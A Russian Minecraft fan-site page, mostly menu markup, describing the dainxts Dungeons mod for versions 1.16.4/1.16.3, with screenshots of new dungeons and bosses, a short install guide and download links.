	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-133"
		class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-mods tag-mods-1-16-2 tag-mods-1-16-3 tag-mods-1-16-4">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="768" height="397" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods-768x397.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Логотип статьи" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods-768x397.jpg 768w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg 812w" sizes="(max-width: 768px) 100vw, 768px" style="aspect-ratio: 29/15;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Мод dainxts Dungeons 1.16.4/1.16.3 (Новые данжи + Боссы)" >Мод dainxts Dungeons 1.16.4/1.16.3 (Новые данжи + Боссы)</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-09-04T21:53:42+03:00" >04.09.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/mods/" ><span >Моды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Мод dainxts Dungeons 1.16.4/1.16.3 (Новые данжи + Боссы)</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="133"
					data-ulike-nonce="34277b804f"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_133"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
	
<p>Модификация dainxts Dungeons поможет игроку получить несколько <strong>новых данжей</strong>. Их можно будет встретить в обычных биомах. Некоторые из них весьма глобальные и могут предложить игроку <strong>объемные сражения</strong>. </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="812" height="425" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-3.jpg" alt="" class="wp-image-640" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-3.jpg 812w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-3-300x157.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-3-768x402.jpg 768w" sizes="(max-width: 812px) 100vw, 812px" /><figcaption>Крепость</figcaption></figure></div>



<p><strong>Интересный факт!</strong></p>



<ul><li>Игра пополнится <strong>боссами</strong>, которые могут появляться в самых больших постройках.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="812" height="424" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-2.jpg" alt="" class="wp-image-639" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-2.jpg 812w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-2-300x157.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-2-768x401.jpg 768w" sizes="(max-width: 812px) 100vw, 812px" /><figcaption>Новый босс</figcaption></figure></div>



<h4 class="wp-block-heading">Примеры новых данжей</h4>



<ol><li><strong>Зимняя крепость</strong></li><li><strong>Заброшенный храм</strong> в пустыне</li><li><strong>Вражеский дом</strong></li><li>Железный <strong>бункер</strong></li><li><strong>Развалины</strong></li></ol>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="812" height="427" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-1.jpg" alt="" class="wp-image-638" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-1.jpg 812w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-1-300x158.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-mods-1-768x404.jpg 768w" sizes="(max-width: 812px) 100vw, 812px" /><figcaption>Король</figcaption></figure></div>



<h4 class="wp-block-heading">Как установить dainxts Dungeons?</h4>



<ol><li>Установить <a href="https://pro-minecraft.ru/minecraft-forge/" class="rank-math-link">Minecraft Forge</a>.</li><li>Вызвать окно «<strong>Выполнить</strong>«.</li><li>Ввести в него «%<strong>appdata</strong>%»</li><li>Найти и открыть папку .<strong>minecraft</strong>, после чего перейти в <strong>/mods</strong>.</li><li>Распаковать архив и скопировать файл в папку.</li></ol>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/09/Dungeons-Mod-1.16.4.jar_.zip">1.16.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/09/Dungeons-Mod-1.16.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/09/Dungeons-Mod-1.16.3.jar_.zip">1.16.3</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/09/Dungeons-Mod-1.16.3.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a>1.16.2</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/09/Dungeons-Mod-1.16.2-1.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
